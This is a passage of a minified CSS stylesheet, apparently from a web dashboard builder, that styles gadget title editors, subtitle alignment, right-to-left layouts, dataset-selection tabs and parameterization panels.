button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-right:0.2em}.edit_pane .gadget-title-editor .title-action button.auto-mode:hover,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:hover,#page-theme-customization .custom-titlebar .title-action button.auto-mode:hover,#slide-title .title-action button.auto-mode:hover,#page-header.playground #page-header-title .title-action button.auto-mode:hover,.futurelens #title .title-action button.auto-mode:hover,.text .title .title-action button.auto-mode:hover,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:hover,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#slide-title .title-action button.toggle-sub-title:hover,#page-header.playground #page-header-title .title-action button.toggle-sub-title:hover,.futurelens #title .title-action button.toggle-sub-title:hover,.text .title .title-action button.toggle-sub-title:hover{background-color:#f4f4f4}.edit_pane .gadget-title-editor .title-action button.auto-mode.active,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active,#slide-title .title-action button.auto-mode.active,#page-header.playground #page-header-title .title-action button.auto-mode.active,.futurelens #title .title-action button.auto-mode.active,.text .title .title-action button.auto-mode.active,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active,#slide-title .title-action button.toggle-sub-title.active,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active,.futurelens #title .title-action button.toggle-sub-title.active,.text .title .title-action button.toggle-sub-title.active{background-color:#2050be;color:#fff}.edit_pane .gadget-title-editor .title-action button.auto-mode.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active:before,#slide-title .title-action button.auto-mode.active:before,#page-header.playground #page-header-title .title-action button.auto-mode.active:before,.futurelens #title .title-action button.auto-mode.active:before,.text .title .title-action button.auto-mode.active:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#slide-title .title-action button.toggle-sub-title.active:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active:before,.futurelens #title .title-action button.toggle-sub-title.active:before,.text .title .title-action button.toggle-sub-title.active:before{content:"\2b31"}.edit_pane .gadget-title-editor .title-action button:hover,.dlg-gadget-customization .custom-titlebar .title-action button:hover,#page-theme-customization .custom-titlebar .title-action button:hover,#slide-title .title-action button:hover,#page-header.playground #page-header-title .title-action button:hover,.futurelens #title .title-action button:hover,.text .title .title-action button:hover{color:#000}.edit_pane .gadget-title-editor .sub-title,.dlg-gadget-customization .custom-titlebar .sub-title,#page-theme-customization .custom-titlebar .sub-title,#slide-title .sub-title,#page-header.playground #page-header-title .sub-title,.futurelens #title .sub-title,.text .title .sub-title{display:none;position:absolute;top:40px;left:0;right:29px;font-size:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title,html[dir='rtl'] #slide-title .sub-title,html[dir='rtl'] #page-header.playground #page-header-title .sub-title,html[dir='rtl'] .futurelens #title .sub-title,html[dir='rtl'] .text .title .sub-title{left:29px;right:0}.edit_pane .gadget-title-editor .sub-title .title-text,.dlg-gadget-customization .custom-titlebar .sub-title .title-text,#page-theme-customization .custom-titlebar .sub-title .title-text,#slide-title .sub-title .title-text,#page-header.playground #page-header-title .sub-title .title-text,.futurelens #title .sub-title .title-text,.text .title .sub-title .title-text{font-style:italic;font-size:10pt;padding:3px 0}.edit_pane .gadget-title-editor .sub-title .title-action,.dlg-gadget-customization .custom-titlebar .sub-title .title-action,#page-theme-customization .custom-titlebar .sub-title .title-action,#slide-title .sub-title .title-action,#page-header.playground #page-header-title .sub-title .title-action,.futurelens #title .sub-title .title-action,.text .title .sub-title .title-action{margin-top:-1px}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,#slide-title .sub-title.left-aligned-subtitle,#page-header.playground #page-header-title .sub-title.left-aligned-subtitle,.futurelens #title .sub-title.left-aligned-subtitle,.text .title .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.left-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.left-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,#slide-title .sub-title.right-aligned-subtitle,#page-header.playground #page-header-title .sub-title.right-aligned-subtitle,.futurelens #title .sub-title.right-aligned-subtitle,.text .title .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.right-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.right-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.center-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.center-aligned-subtitle,#slide-title .sub-title.center-aligned-subtitle,#page-header.playground #page-header-title .sub-title.center-aligned-subtitle,.futurelens #title .sub-title.center-aligned-subtitle,.text .title .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .sub-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .sub-title .title-text.empty-title,#page-theme-customization .custom-titlebar .sub-title .title-text.empty-title,#slide-title .sub-title .title-text.empty-title,#page-header.playground #page-header-title .sub-title .title-text.empty-title,.futurelens #title .sub-title .title-text.empty-title,.text .title .sub-title .title-text.empty-title,.edit_pane .gadget-title-editor .main-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .main-title .title-text.empty-title,#page-theme-customization .custom-titlebar .main-title .title-text.empty-title,#slide-title .main-title .title-text.empty-title,#page-header.playground #page-header-title .main-title .title-text.empty-title,.futurelens #title .main-title .title-text.empty-title,.text .title .main-title .title-text.empty-title{color:gray;font-weight:normal}.edit_pane .gadget-title-editor .editable-title,.dlg-gadget-customization .custom-titlebar .editable-title,#page-theme-customization .custom-titlebar .editable-title,#slide-title .editable-title,#page-header.playground #page-header-title .editable-title,.futurelens #title .editable-title,.text .title .editable-title{display:none;position:absolute}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{left:0}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{right:0}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{right:50px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{left:50px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor,#slide-title .editable-title.sub-title-editor,#page-header.playground #page-header-title .editable-title.sub-title-editor,.futurelens #title .editable-title.sub-title-editor,.text .title .editable-title.sub-title-editor{top:40px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor input,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor input,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor input,#slide-title .editable-title.sub-title-editor input,#page-header.playground #page-header-title .editable-title.sub-title-editor input,.futurelens #title .editable-title.sub-title-editor input,.text .title .editable-title.sub-title-editor input{font-size:10pt}.edit_pane .gadget-title-editor .editable-title.sub-title-editor .save-options,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#slide-title .editable-title.sub-title-editor .save-options,#page-header.playground #page-header-title .editable-title.sub-title-editor .save-options,.futurelens #title .editable-title.sub-title-editor .save-options,.text .title .editable-title.sub-title-editor .save-options{padding:2.5px;margin-top:1px}.edit_pane .gadget-title-editor .editable-title input,.dlg-gadget-customization .custom-titlebar .editable-title input,#page-theme-customization .custom-titlebar .editable-title input,#slide-title .editable-title input,#page-header.playground #page-header-title .editable-title input,.futurelens #title .editable-title input,.text .title .editable-title input{flex:auto;font-family:'PT Sans',sans-serif;font-size:16pt;width:100%;box-sizing:border-box;border:1px solid #1c47a8;background-color:#fff}.edit_pane .gadget-title-editor .editable-title .save-options,.dlg-gadget-customization .custom-titlebar .editable-title .save-options,#page-theme-customization .custom-titlebar .editable-title .save-options,#slide-title .editable-title .save-options,#page-header.playground #page-header-title .editable-title .save-options,.futurelens #title .editable-title .save-options,.text .title .editable-title .save-options{display:flex}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title .save-options,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #slide-title .editable-title .save-options,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title .save-options,html:not([dir='rtl']) .futurelens #title .editable-title .save-options,html:not([dir='rtl']) .text .title .editable-title .save-options{margin-left:5px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title .save-options,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #slide-title .editable-title .save-options,html[dir='rtl'] #page-header.playground #page-header-title .editable-title .save-options,html[dir='rtl'] .futurelens #title .editable-title .save-options,html[dir='rtl'] .text .title .editable-title .save-options{margin-right:5px}.edit_pane .gadget-title-editor .editable-title .save-options button,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button,#page-theme-customization .custom-titlebar .editable-title .save-options button,#slide-title .editable-title .save-options button,#page-header.playground #page-header-title .editable-title .save-options button,.futurelens #title .editable-title .save-options button,.text .title .editable-title .save-options button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:30px;margin:0;display:flex;justify-content:center;align-items:center}.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{content:"";width:15px;height:15px;background-image:url("/img/v2/page/gadgets/gadget-title-actions2.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{background-image:url("/img/v2/page/gadgets/gadget-title-actions2-x2.png");background-size:94px 30px}}.edit_pane .gadget-title-editor .editable-title .save-options button.save:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.save:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.save:after,#slide-title .editable-title .save-options button.save:after,#page-header.playground #page-header-title .editable-title .save-options button.save:after,.futurelens #title .editable-title .save-options button.save:after,.text .title .editable-title .save-options button.save:after{background-position:-15px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.cancel:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.cancel:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.cancel:after,#slide-title .editable-title .save-options button.cancel:after,#page-header.playground #page-header-title .editable-title .save-options button.cancel:after,.futurelens #title .editable-title .save-options button.cancel:after,.text .title .editable-title .save-options button.cancel:after{background-position:-31px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-left:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#slide-title .editable-title .save-options button.align-title-left:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-left:after,.futurelens #title .editable-title .save-options button.align-title-left:after,.text .title .editable-title .save-options button.align-title-left:after{background-position:-47px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-center:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#slide-title .editable-title .save-options button.align-title-center:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-center:after,.futurelens #title .editable-title .save-options button.align-title-center:after,.text .title .editable-title .save-options button.align-title-center:after{background-position:-63px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-right:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#slide-title .editable-title .save-options button.align-title-right:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-right:after,.futurelens #title .editable-title .save-options button.align-title-right:after,.text .title .editable-title .save-options button.align-title-right:after{background-position:-79px 0;margin:0 0}.edit_pane .gadget-title-editor .editable-title .save-options button.active:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.active:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.active:after,#slide-title .editable-title .save-options button.active:after,#page-header.playground #page-header-title .editable-title .save-options button.active:after,.futurelens #title .editable-title .save-options button.active:after,.text .title .editable-title .save-options button.active:after{background-position-y:-15px}.edit_pane .gadget-title-editor .editable-title .save-options button:hover,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:hover,#page-theme-customization .custom-titlebar .editable-title .save-options button:hover,#slide-title .editable-title .save-options button:hover,#page-header.playground #page-header-title .editable-title .save-options button:hover,.futurelens #title .editable-title .save-options button:hover,.text .title .editable-title .save-options button:hover{background-color:#eee}.edit_pane .gadget-title-editor .editable-title .save-options button:focus,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:focus,#page-theme-customization .custom-titlebar .editable-title .save-options button:focus,#slide-title .editable-title .save-options button:focus,#page-header.playground #page-header-title .editable-title .save-options button:focus,.futurelens #title .editable-title .save-options button:focus,.text .title .editable-title .save-options button:focus{outline:none;box-shadow:inset 0 0 0 1px #000}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,#slide-title .ui-dialog-titlebar-close,#page-header.playground #page-header-title .ui-dialog-titlebar-close,.futurelens #title .ui-dialog-titlebar-close,.text .title .ui-dialog-titlebar-close{top:15px;right:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#slide-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.futurelens #title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.text .title .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .edit_pane .gadget-title-editor .ui-dialog-titlebar-close,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #slide-title .ui-dialog-titlebar-close,html[dir='rtl'] #page-header.playground #page-header-title .ui-dialog-titlebar-close,html[dir='rtl'] .futurelens #title .ui-dialog-titlebar-close,html[dir='rtl'] .text .title .ui-dialog-titlebar-close{left:0;right:auto}.edit_pane .gadget-title-editor{display:inline-block;height:24px;position:absolute;left:0px;right:45px;margin:0 5px 0 0}html[dir='rtl'] .edit_pane .gadget-title-editor{left:45px;right:5px;margin:0 0 0 5px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{display:none}.edit_pane .gadget-title-editor .title-text{margin:0 5px 0 0;padding:0;max-width:100%}html[dir='rtl'] .edit_pane .gadget-title-editor .title-text{margin-left:5px;margin-right:0}.edit_pane .gadget-title-editor .main-title{height:24px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title{left:0}.edit_pane .gadget-title-editor .main-title .title-text{height:24px;display:inline-block;font-size:12pt;font-weight:bold}.edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action.visible{margin:0;padding:0;height:24px}.edit_pane .gadget-title-editor .title-action.visible a{display:none}.edit_pane .gadget-title-editor .title-action.visible a.toggle-sub-title{display:inline-block}.edit_pane .gadget-title-editor .sub-title{margin-top:0;height:24px;position:absolute;top:20px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title{left:0}.edit_pane .gadget-title-editor .sub-title .title-text{font-size:8pt;display:block;font-style:italic;padding:0;max-width:100%}.edit_pane .gadget-title-editor .sub-title .title-action.visible{display:none}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .editable-title{display:none;height:24px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor{top:25px;margin:-5px 0}.edit_pane .gadget-title-editor .editable-title input{font-family:'PT Sans',sans-serif;font-size:12pt;border-width:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{top:15px}div.tab-dataset-selection div.selected-dataset{margin-top:20px;position:relative}div.tab-dataset-selection div.selected-dataset h3{font-family:'PT Sans',sans-serif;font-weight:bold;color:#397811;font-size:13.5pt;margin-bottom:15px}div.tab-dataset-selection div.selected-dataset .publication-date{font-family:'PT Sans',sans-serif;color:#000;font-size:10.5pt;margin-top:15px}div.tab-dataset-selection div.selected-dataset .source{margin-top:8px;font-family:'PT Sans',sans-serif;font-size:10.5pt}div.tab-dataset-selection div.selected-dataset .description{margin-top:24px;margin-bottom:20px}div.tab-dataset-selection div.selected-dataset .dataset-border{position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid #d3d3d3}div.tab-dataset-selection div.selected-dataset div.replace-dataset{background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:5px;position:absolute}div.tab-dataset-selection div.selected-dataset div.replace-dataset a{text-decoration:none;border-bottom:1px dashed}div.tab-dataset-selection div.selected-dataset .delete-dataset{margin-bottom:10px}div.tab-dataset-selection a.browse-dataset{margin-top:0;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;color:#fff;padding:4px 12px;font-size:9pt;text-decoration:none;background-image:none;width:auto;height:auto;font-family:'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) div.tab-dataset-selection a.browse-dataset{margin-left:3px}html[dir='rtl'] div.tab-dataset-selection a.browse-dataset{margin-right:3px}div.tab-dataset-selection a.browse-dataset:focus{outline:2px solid #000}ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{margin:0;padding:0;height:30px}ul.ui-tabs-nav .dlg-gadget-customization-tabs-nav p,.dlg-gadget-customization-tabs ul .dlg-gadget-customization-tabs-nav p{display:none}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{display:inline-block;height:100%;width:173px;margin-right:-2px;background-color:#f7f7f7;cursor:pointer;font:bold 16px 'PT Sans',sans-serif;color:#000;text-decoration:none;border-radius:0 0 0 0;text-align:center;vertical-align:middle;line-height:28px;letter-spacing:0.19px;box-sizing:border-box}ul.ui-tabs-nav li:hover,.dlg-gadget-customization-tabs ul li:hover,ul.ui-tabs-nav li:focus,.dlg-gadget-customization-tabs ul li:focus{background-color:#eaeaea}ul.ui-tabs-nav li.active,.dlg-gadget-customization-tabs ul li.active{background-color:#2050be;color:#fff}ul.ui-tabs-nav li.active:hover,.dlg-gadget-customization-tabs ul li.active:hover,ul.ui-tabs-nav li.active:focus,.dlg-gadget-customization-tabs ul li.active:focus{background-color:rgba(32,80,190,0.8);outline-width:1px}@media all and (max-width:800px){ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{height:auto}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{width:100%;margin-bottom:2px}}.customization .component-title,#gadget-appearance .component-title{font-size:16px;color:#606060}.customization-components{width:100%;height:100%}.customization-components .customization-components-options{box-sizing:border-box;width:40%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-options{padding-right:15px}html[dir='rtl'] .customization-components .customization-components-options{padding-left:15px}html:not([dir='rtl']) .customization-components .customization-components-options{float:left}html[dir='rtl'] .customization-components .customization-components-options{float:right}.customization-components .customization-components-preview{box-sizing:border-box;width:60%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-preview{padding-left:15px}html[dir='rtl'] .customization-components .customization-components-preview{padding-right:15px}html:not([dir='rtl']) .customization-components .customization-components-preview{float:right}html[dir='rtl'] .customization-components .customization-components-preview{float:left}.customization-components .customization-components-preview .customization-components-preview-container{box-sizing:border-box;width:calc(100% - 10px);height:calc(100% - 50px);border:1px dashed #606060;border-radius:2px;padding:10px}.customization-components .option-block,#gadget-appearance .option-block{padding-bottom:10px;padding-top:10px;font-size:14px;border-top:1px solid #eaeaea;overflow:hidden}.customization-components .option-block .prop-name,#gadget-appearance .option-block .prop-name{box-sizing:border-box;font-weight:bold;width:40%;color:#606060}html:not([dir='rtl']) .customization-components .option-block .prop-name,html:not([dir='rtl']) #gadget-appearance .option-block .prop-name{float:left}html[dir='rtl'] .customization-components .option-block .prop-name,html[dir='rtl'] #gadget-appearance .option-block .prop-name{float:right}.customization-components .option-block .prop-value,#gadget-appearance .option-block .prop-value{box-sizing:border-box;width:60%}html:not([dir='rtl']) .customization-components .option-block .prop-value,html:not([dir='rtl']) #gadget-appearance .option-block .prop-value{float:right}html[dir='rtl'] .customization-components .option-block .prop-value,html[dir='rtl'] #gadget-appearance .option-block .prop-value{float:left}.customization-components .option-block .prop-value .property-editor,#gadget-appearance .option-block .prop-value .property-editor{box-sizing:border-box;width:100%;padding:2px;color:#606060}#parametrize-container{position:absolute;z-index:1000;top:0}#parametrize-container.community{top:auto}#parametrize-container.community #layout-manage-container{position:absolute}#parametrize-container.community #page-level-container{position:relative}#layout-manage-container{position:fixed;top:20px;width:900px;margin:0 20px;background:transparent;height:30px;z-index:111}#layout-manage-container #param-layout-remove{padding:0.4em 1em}#layout-manage-container div{float:right}html[dir='rtl'] #layout-manage-container div{float:left}#layout-manage-container div #param-layout-apply{padding:0.4em 1em;margin-right:5px}#layout-manage-container div #param-layout-cancel{padding:0.4em 1em;background-color:#fff;color:#000;border:1px solid #ccc}#layout-manage-container #param-wizard{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:48px;height:48px;border-radius:50%;display:block;margin-top:10px;clear:both;float:right;background-image:url("/img/v2/overlay/parameterize/icon_help.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#layout-manage-container #param-wizard{background-image:url("/img/v2/overlay/parameterize/icon_help-x2.png");background-size:cover}}html[dir='rtl'] #layout-manage-container #param-wizard{float:left}.gadget-label{border-radius:2px;font:10.5pt 'PT Sans',sans-serif}#page-level-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8);position:fixed;z-index:110}#page-level-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;left:0;right:0}#page-level-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-level-container ul.parameter-list li .gadget-master-label{color:#fff;cursor:pointer}#page-level-container ul.parameter-list li .gadget-master-label .label-text{display:inline-block;padding:3px 4px 3px 10px}#page-level-container ul.parameter-list li .gadget-master-label .label-icon{display:inline-block;float:right;height:24px;width:24px}html[dir='rtl'] #page-level-container ul.parameter-list li .gadget-master-label .label-icon{float:left}#page-level-container ul.parameter-list li .gadget-master-label.additional-options .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 0px;height:24px;width:24px}#page-body-container{margin-top:0;z-index:98;position:absolute;width:100%}html:not([dir='rtl']) #page-body-container{margin-right:10px}html[dir='rtl'] #page-body-container{margin-left:10px}#page-body-container .gadget-container{box-sizing:border-box}#page-body-container .gadget-container .cancel-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-family:'PT Sans',sans-serif;font-size:11pt;position:absolute;right:0;top:0;height:20px;width:55px;text-align:center;cursor:pointer}html[dir='rtl'] #page-body-container .gadget-container 